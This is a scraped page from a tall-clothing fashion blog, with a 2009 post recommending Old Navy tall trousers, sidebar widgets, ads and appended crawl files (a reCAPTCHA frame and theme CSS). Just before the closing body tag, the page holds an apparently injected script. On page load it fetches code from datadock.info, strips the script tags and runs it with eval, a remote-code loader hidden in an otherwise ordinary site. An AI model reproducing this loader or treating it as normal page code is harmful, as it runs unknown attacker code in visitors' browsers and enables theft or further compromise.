<div class="post-info">By <span class="author vcard"><span class="fn"><a href="https://tallclothingmall.com/author/admin/" rel="author">Krista Mayne</a></span></span> <span class="date published time" title="2009-08-06T15:09:00-06:00">August 6, 2009</span> </div><div class="entry-content"><p>We recommend Old Navy&#8217;s <a href="http://www.dpbolvw.net/click-2279841-10420955?url=http%3A%2F%2Foldnavy.gap.com%2Fbrowse%2Fproduct.do%3Fpid%3D675493002%26tid%3DONAF86%26ap%3D2%26siteID%3D%25zp&#038;cjsku=675493002" target="_blank">women&#8217;s wide-leg tall trousers</a> as the perfect pair of pants to transition you from Summer to Fall. Made of lightweight twill fabric, they are cool enough to wear in the Summer, but dressy enough to work. Plus these tall trousers have a 36&#8243; inseam length. Whether you&#8217;re in the boardroom or on the dance floor, these sleek, chic trousers are the epitome of versatile vogue.</p>
<p><a href="http://www.jdoqocy.com/click-2279841-10420955?url=http%3A%2F%2Foldnavy.gap.com%2Fbrowse%2Fproduct.do%3Fpid%3D675493002%26tid%3DONAF86%26ap%3D2%26siteID%3D%25zp&#038;cjsku=675493002" target="_blank"><img decoding="async" border="0" alt="Women: Women's Lightweight Twill Wide-Leg Trousers - Black Jack" src="https://i0.wp.com/oldnavy.gap.com/Asset_Archive/ONWeb/Assets/Product/675/675493/main/on675493-00p01v01.jpg" data-recalc-dims="1"></a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Women&#039;s Wide Leg Tall Trousers 36&amp;quot; Inseam' data-link='https://tallclothingmall.com/womens-wide-leg-tall-trousers-36-inseam/' data-app-id-name='category_below_content'></div></div><div class="post-meta"><span class="categories">Filed Under: Uncategorized</span>  </div></div></div><div id="sidebar" class="sidebar widget-area"><div id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow on Bloglovin</h4>
			<div class="textwidget"><a title="Follow Tall Clothing Mall on Bloglovin" href="http://www.bloglovin.com/en/blog/5197951"><img alt="Follow on Bloglovin" src="https://i0.wp.com/www.bloglovin.com/widget/bilder/en/widget.gif" border="0" data-recalc-dims="1"></a></div>
		</div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Blog Categories</h4>
<form action="https://tallclothingmall.com" method="get"><label class="screen-reader-text" for="cat">Blog Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2560">Custom Made Clothing</option>
	<option class="level-0" value="4637">Gift Guides</option>
	<option class="level-0" value="2563">Men&#8217;s Accessories</option>
	<option class="level-0" value="2542">Men&#8217;s Shoes</option>
	<option class="level-0" value="2536">Men&#8217;s Tall Clothing</option>
	<option class="level-0" value="2537">Men&#8217;s Tall Jeans</option>
	<option class="level-0" value="2538">Men&#8217;s Tall Pants</option>
	<option class="level-0" value="3179">Men&#8217;s Tall Shirts</option>
	<option class="level-0" value="3989">Plus Size Clothing</option>
	<option class="level-0" value="2623">Tall Celebrities</option>
	<option class="level-0" value="2694">Tall Clothing Sales</option>
	<option class="level-0" value="2543">Tall People</option>
	<option class="level-0" value="2548">Tall Personal Shopper</option>
	<option class="level-0" value="2544">Tall Stores</option>
	<option class="level-0" value="4800">Tall Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2541">Women&#8217;s Shoes</option>
	<option class="level-0" value="87">Women&#8217;s Tall Clothing</option>
	<option class="level-0" value="2539">Women&#8217;s Tall Jeans</option>
	<option class="level-0" value="2540">Women&#8217;s Tall Pants</option>
	<option class="level-0" value="3180">Women&#8217;s Tall Shirts</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div>
<div id="top-posts-2" class="widget widget_top-posts"><div class="widget-wrap"><h4 class="widget-title widgettitle">Trending</h4>
<ul class='widgets-list-layout no-grav'>
<li><a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/10/giraffe-print-for-giraffes.jpg?fit=668%2C701&amp;ssl=1&amp;resize=160%2C160 4x" alt="Women&#039;s Tall Clothing" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/womenstallclothing.html" title="Women&#039;s Tall Clothing" class="bump-view" data-bump-view="tp">Women&#039;s Tall Clothing</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-7.jpg?fit=509%2C633&amp;ssl=1&amp;resize=160%2C160 4x" alt="Longer Length Tunics" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/longer_length_tunics.html" title="Longer Length Tunics" class="bump-view" data-bump-view="tp">Longer Length Tunics</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=40&amp;d=mm&amp;r=g 1x" alt="Privacy Policy" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/privacy_policy.html" title="Privacy Policy" class="bump-view" data-bump-view="tp">Privacy Policy</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/cross-jeans.jpg?fit=272%2C512&amp;ssl=1&amp;resize=160%2C160 4x" alt="Tall Women&#039;s Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/tallwomensjeans.html" title="Tall Women&#039;s Jeans" class="bump-view" data-bump-view="tp">Tall Women&#039;s Jeans</a>
							</div>
							</li><li><a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/ed+hardy+skull+jeans.jpg?fit=262%2C320&amp;ssl=1&amp;resize=160%2C160 4x" alt="Ed Hardy Men&#039;s Tall Jeans" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://tallclothingmall.com/ed-hardy-mens-tall-jeans/" title="Ed Hardy Men&#039;s Tall Jeans" class="bump-view" data-bump-view="tp">Ed Hardy Men&#039;s Tall Jeans</a>
							</div>
							</li></ul>
</div></div>
<div id="media_image-13" class="widget widget_media_image"><div class="widget-wrap"><h4 class="widget-title widgettitle">I&#8217;m Krista Mayne</h4>
<div style="width: 244px" class="wp-caption alignnone"><a href="http://tallclothingmall.com/about.html"><img width="234" height="300" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?fit=234%2C300&amp;ssl=1" class="image wp-image-6829 alignleft attachment-medium size-medium" alt="Krista Mayne - Tall Clothing Mall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?w=245&amp;ssl=1 245w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/02/krista-new-profile2.jpg?resize=234%2C300&amp;ssl=1 234w" sizes="(max-width: 234px) 100vw, 234px" /></a><p class="wp-caption-text">...a 6'2" tall fashionista. I created this website after being frustrated by finding nothing to wear in traditional malls. When you don't fit in at the mall, you create your own "tall mall". I help tall men and women find fashionable tall clothing that fits.  <a href="http://tallclothingmall.com/about.html"> Read more....</a> </p></div></div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- TCM right sidebar march -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="3164413196"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="media_image-22" class="widget widget_media_image"><div class="widget-wrap"><div style="width: 210px" class="wp-caption alignnone"><a href="https://www.tkqlhce.com/click-2279841-14405345?url=https%3A%2F%2Fwww.alloyapparel.com%2Fcollections%2Fbest-sellers%2Fproducts%2Ftall-brianna-mid-rise-jeans-dark-wash" target="_blank" rel="noopener"><img width="200" height="400" src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?fit=200%2C400&amp;ssl=1" class="image wp-image-18789  attachment-200x400 size-200x400" alt="women&#039;s tall jeans 35 inseam" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?w=335&amp;ssl=1 335w, https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2023/07/Capture-4.jpg?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></a><p class="wp-caption-text">Tall Jeans</p></div></div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mens tall widgets -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3939974259499368"
     data-ad-slot="4501545599"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="text-9" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Sections of Men&#8217;s Tall Clothing</h4>
			<div class="textwidget"><p><a href="http://tallclothingmall.com/tallmensjeans.html/" target="_blank" rel="noopener">Men's Tall Jeans by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/mens_big__tall_pants.html/"target="_blank">Men's Tall Pants by lengths</a><br />
</><br />
<a href="http://tallclothingmall.com/big-tall-clothing-stores.html/"target="_blank">Men's Tall Stores</a><br />
</><br />
<a href="http://tallclothingmall.com/menslargesizeshoes.html/"target="_blank">Men's Shoes</a><br />
</><br />
<a href="http://tallclothingmall.com/msale.html/"target="_blank">Big & Tall Clothing on Sale</a><br />
</><br />
<a href="http://tallclothingmall.com/category/mens-tall-clothing-2/"target="_blank">Blog Posts For Tall Men</a></p>
</div>
		</div></div>
<div class="sidebar-split-left"></div><!-- end #sidebar-split-left--><div class="sidebar-split-right"></div><!-- end #sidebar-split-right--><div class="sidebar-split-bottom"></div><!-- end #sidebar-split-bottom--></div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><div id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><div id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center>Tall Clothing Mall is the leader in finding tall clothing for tall men and tall women!</center></div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://tallclothingmall.com/disclosure.html">Disclosure</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://tallclothingmall.com/sitemap.html">Sitemap</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://tallclothingmall.com/about.html">About Us</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://tallclothingmall.com/privacy_policy.html">Privacy Policy</a></li>
<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://tallclothingmall.com/tall-fashion-advice.html">Tall Fashion Advice</a></li>
<li id="menu-item-9218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9218"><a href="http://tallclothingmall.com/advertise-on-tall-clothing-mall/">Advertise</a></li>
</ul></div></div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Top of Page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7;  <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a rel="nofollow" href="https://tallclothingmall.com/wp-login.php">Log in</a></p></div></div></div></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type=”text/javascript”>
(function (tos) {
window.setInterval(function () {
tos = (function (t) {
return t[0] == 50 ? (parseInt(t[1]) + 1) + ‘:00′ : (t[1] || ’0′) + ‘:’ + (parseInt(t[0]) + 10);
})(tos.split(‘:’).reverse());
window.pageTracker ? pageTracker._trackEvent(‘Time’, ‘Log’, tos) : _gaq.push(['_trackEvent', 'Time', 'Log', tos]);
}, 10000);
})(’00′);
</script><script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="mab-ajax-form-js-extra">
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner.gif","spinner2x":"https:\/\/tallclothingmall.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"https:\/\/tallclothingmall.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2" id="mab-ajax-form-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js"></script>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2" id="mab-responsive-videos-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'46069073',post:'0',tz:'-7',srv:'tallclothingmall.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "46069073", "0" ]);
/* ]]> */
</script>
<!--mabv2.17.2--></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ldx-K5zvZttWJ6auZE6uzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769793332533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tallclothingmall.com/wp-content/themes/basic-no-cat/style.css?ver=1.0
body_size: 6066
content:
/*

	Theme Name: Blissful Child Theme

	Theme URL: http://www.studiopress.com/themes/blissful

	Description: Blissful is a 2 or 3-column Widget-ready child theme created for the Genesis Framework.

	Author: StudioPress

	Author URI: http://www.studiopress.com/

	Version: 1.0

	

	Template: genesis

	Template Version: 1.6



	License: GNU General Public License v2.0

	License URI: http://www.opensource.org/licenses/gpl-license.php

*/

 

/* Table of Contents



* Defaults

* Body

* Hyperlinks

* Wrap

* Header

* Image Header - Partial Width

* Image Header - Full Width

* Navigation Constants

* Header Right Navigation

* Primary Navigation

* Primary Navigation Extras

* Secondary Navigation

* Inner

* Breadcrumb

* Taxonomy Description

* Content

* Column Classes

* Featured Post Grid

* Headlines

* Unordered / Ordered Lists

* Post Info

* Post Meta

* Author Box

* Sticky Posts

* Archive Page

* Post Icons

* Images

* Post Navigation

* Primary / Secondary Sidebars

* Dropdowns

* Featured Page / Post

* User Profile

* Buttons

* Search Form

* eNews & Updates Widget

* Calendar Widget

* Footer

* Footer Widgets

* Comments

* Gravity Forms



*/



@import url(https://fonts.googleapis.com/css?family=Trochut);
@import url(https://fonts.googleapis.com/css?family=Bilbo+Swash+Caps);
@import url(https://fonts.googleapis.com/css?family=Lato:400,100);
@import url(https://fonts.googleapis.com/css?family=GFS+Didot);



/* Defaults

------------------------------------------------------------ */



body,

h1,

h2,

h2 a,

h2 a:visited,

h3,

h4,

h5,

h6,

p,

input,

select,

textarea {

	color: #000;

	font-family: 'GFS Didot', serif;
   
        font-weight: normal;

	font-size: 19px;

	line-height: 22px;

	margin: 0;

	padding: 0;

	text-decoration: none;

}



input,

select,

textarea {

	line-height: normal;

}



blockquote,

input,

select,

textarea,

.author-box,

.breadcrumb,

.sticky,

.taxonomy-description,

.wp-caption {

	background-color: #f5f5f5;

	border: 1px solid #ddd;

}



blockquote,

.breadcrumb,

.taxonomy-description {

	border: none;

	color: #555;

}



ol,

ol li,

ul,

ul li {

	list-style-type: none;

	margin: 0;

	padding: 0;

}



ol li {

	list-style-type: decimal;

}



ul li {

	list-style-type: square;

}





/* Body

------------------------------------------------------------ */



body {

	background: url(images/bg.png) repeat-x #fff;

}





/* Hyperlinks

------------------------------------------------------------ */



a,

a:visited {

	color: #376798;

	text-decoration: none;

}



a:hover {

	text-decoration: underline;

}



a img {

	border: 5px solid #ffffff;

}





/* Wrap

------------------------------------------------------------ */



#wrap {

	background-color: transparent;

	margin: 0 auto;

	width: 1021px;

}





/* Header

------------------------------------------------------------ */



#header {

	background: none repeat scroll 0 0 #000000;

	height: 134px;

	width: 1021px;

}



#title-area {

	display: none;

	float: left;

	overflow: hidden;

	padding: 53px 0 0;

	width: 400px;

}

	

#title {

	font-size: 18px;

	padding: 0 0 0 25px;

}



#title a,

#title a:hover {

	color: #888;

	text-decoration: none;

}



#title a:hover {

	color: #555;

}



#description {

	font-size: 12px;

	font-style: italic;

	letter-spacing: 1px;

	padding: 12px 0 0 50px;

}



#header .widget-area {

	float: right;

	padding: 2px 0px 0 0;

	text-align: right;

	width: 400px;

	margin-right: 10px;

}



#header .widget-area img {

	margin: 0;

    border: 0px solid #fff;

}





/* Image Header - Partial Width

------------------------------------------------------------ */



.header-image #title-area,

.header-image #title,

.header-image #title a {

	background: url(images/header.png) no-repeat;

	display: block;

	float: left;

	height: 134px;

	overflow: hidden;

	padding: 0;

	text-indent: -9999px;

	width: 575px;

}



.header-image #description {

	display: block;

	overflow: hidden;

}





/* Image Header - Full Width

------------------------------------------------------------ */



.header-full-width #title-area,

.header-full-width #title,

.header-full-width #title a {

	background: transparent;

	width: 1021px;

}





/* Navigation Constants

------------------------------------------------------------ */



li:hover ul ul,

li.sfHover ul ul {

	left: -9999px;

}



li:hover,

li.sfHover { 

	position: static;

}





/* Header Right Navigation

------------------------------------------------------------ */



#header ul.nav,

#header ul.menu {

	float: right;

}



#header ul.nav ul,

#header ul.menu ul {

	float: right;

	margin: 0;

	padding: 0;

	width: 100%;

}



#header ul.nav li,

#header ul.menu li {

	background-color: #fff;

	float: left;

	list-style-type: none;

	text-transform: uppercase;

}



#header ul.nav li a,

#header ul.menu li a {

	color: #ffffff;

	display: block;

        font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 20px;

	padding: 7px 10px 5px;

	position: relative;

	text-decoration: none;

}



#header ul.nav li a:hover,

#header ul.nav li a:active,

#header ul.nav .current_page_item a,

#header ul.nav .current-cat a,

#header ul.nav .current-menu-item a,

#header ul.menu li a:hover,

#header ul.menu li a:active,

#header ul.menu .current_page_item a,

#header ul.menu .current-cat a,

#header ul.menu .current-menu-item a {

	background-color: transparent;

	color: #376798;

}



#header ul.nav li a.sf-with-ul,

#header ul.menu li a.sf-with-ul {

	padding-right: 25px;

}	



#header ul.nav li a .sf-sub-indicator,

#header ul.menu li a .sf-sub-indicator {

	background: url(images/arrow-down.png) no-repeat;

	display: block;

	height: 10px;

	overflow: hidden;

	position: absolute;

	right: 10px;

	text-indent: -9999px;

	top: 12px;

	width: 10px;

}



#header ul.nav li li a,

#header ul.nav li li a:link,

#header ul.nav li li a:visited,

#header ul.menu li li a,

#header ul.menu li li a:link,

#header ul.menu li li a:visited {

	background-color: #333;

	border: 1px solid #666;

	border-top-width: 0;

	color: #fff;

	font-size: 11px;

	padding: 5px 10px;

	position: relative;

	width: 158px;

}



#header ul.nav li li a:hover,

#header ul.nav li li a:active,

#header ul.menu li li a:hover,

#header ul.menu li li a:active {

	background-color: #000;

}



#header ul.nav li li a .sf-sub-indicator,

#header ul.menu li li a .sf-sub-indicator {

	background: url(images/arrow-right.png) no-repeat;

	top: 10px;

}



#header ul.nav li ul,

#header ul.menu li ul {

	height: auto;

	left: -9999px;

	position: absolute;

	width: 180px;

	z-index: 9999;

}



#header ul.nav li ul a,

#header ul.menu li ul a { 

	width: 160px;

}



#header ul.nav li ul ul,

#header ul.menu li ul ul {

	margin: -31px 0 0 179px;

}



#header ul.nav li:hover>ul,

#header ul.nav li.sfHover ul,

#header ul.menu li:hover>ul,

#header ul.menu li.sfHover ul {

	left: auto;

}





/* Primary Navigation

------------------------------------------------------------ */



#nav {

	clear: both;

	color: #555;

	font-family: "Courier New", Courier, monospace;

	overflow: hidden;

	text-transform: uppercase;

	width: 1021px;

}



#nav ul {

	float: left;

	padding: 0 0 0 10px;

	width: 1011px;

}



#nav ul ul {

	padding: 0;

	width: 100%;

}



#nav li {

	float: left;

	list-style-type: none;

}



#nav li a {

	color: #fff;

	display: block;

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	font-size: 20px;

	margin: 0;

	padding: 10px;

	position: relative;

	text-decoration: none;

}



#nav li a:hover,

#nav li a:active,

#nav .current_page_item a,

#nav .current-cat a,

#nav .current-menu-item a {

	color: #c8986b;

}



#nav li a .sf-sub-indicator {

	display: block;

	height: 10px;

	overflow: hidden;

	position: absolute;

	right: 10px;

	text-indent: -9999px;

	top: 12px;

	width: 10px;

}



#nav li li a,

#nav li li a:link,

#nav li li a:visited {

	background-color: #fff;

	border: 1px solid #888;

	border-top-width: 0;

	color: #555;

	font-size: 12px;

	padding: 5px 10px;

	position: relative;

	text-transform: lowercase;

	width: 138px;

}



#nav li li a:hover,

#nav li li a:active {

	color: #000;

}



#nav li ul {

	height: auto;

	left: -9999px;

	position: absolute;

	width: 160px;

	z-index: 9999;

}



#nav li ul a { 

	width: 140px;

}



#nav li ul ul {

	margin: -33px 0 0 159px;

}



#nav li:hover ul,

#nav li.sfHover ul {

	left: auto;

}





/* Primary Navigation Extras

------------------------------------------------------------ */



#nav li.right {

	float: right;

	padding: 10px;

}



#nav li.right a {

	background: none;

	border: none;

	color: #555;

	display: inline;

	text-decoration: none;

}



#nav li.right a:hover {

	color: #000;

	text-decoration: none;

}



#nav li.search {

	padding: 3px 10px 0;

}



#nav li.rss a {

	background: url(images/rss.png) no-repeat center left;

	margin: 0 0 0 10px;

	padding: 10px 0 10px 16px;

}



#nav li.twitter a {

	background: url(images/twitter-nav.png) no-repeat center left;

	padding: 7px 0 5px 20px;

}





/* Secondary Navigation

------------------------------------------------------------ */



#subnav {

	background: transparent;

	clear: both;

	color: #376798;

	font-family: "Century Gothic",AppleGothic,Arial,sans-serif;

	overflow: hidden;

	text-transform: uppercase;

	width: 1021px;

	height: 45px;

}



#subnav ul {

	float: left;

	﻿﻿padding: 0 0 0 5px;

	width: 1016px;

}



#subnav ul ul {

	padding: 0;

	width: 100%;

}



#subnav li {

	float: left;
	list-style-type: none;
}



#subnav li a {

	color: #fff;

	display: block;

	font-size: 28px;

	line-height: 1.6;

	margin: 0;

	padding: 5px 18px;

	position: relative;

	text-decoration: none;

	text-transform: uppercase;

}



#subnav li a:hover,

#subnav li a:active,

#subnav .current_page_item a,

#subnav .current-cat a,

#subnav .current-menu-item a {

	color: #ddd;

	text-decoration: none;

}



#subnav li a .sf-sub-indicator {

	display: block;

	height: 10px;

	overflow: hidden;

	position: absolute;

	right: 10px;

	text-indent: -9999px;

	top: 12px;

	width: 10px;

}



#subnav li li a,

#subnav li li a:link,

